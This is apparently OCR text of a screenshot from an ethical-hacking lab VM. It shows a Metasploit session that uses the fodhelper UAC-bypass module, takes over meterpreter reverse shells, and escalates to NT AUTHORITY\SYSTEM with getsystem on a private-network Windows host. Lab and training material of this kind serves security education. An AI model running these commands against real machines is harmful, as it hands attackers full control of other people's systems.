 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:44 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54535 (192.168.1.3)
3 meterpreter x86/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54598 (192.168.1.3)
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54535 (192.168.1.3)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54598 (192.168.1.3)
msf5 exploit(windows/local/bypassuac_fodhelper) >
Right Ctrl
B 99+ 64 SRP 9:44 AM 1
3/14/2019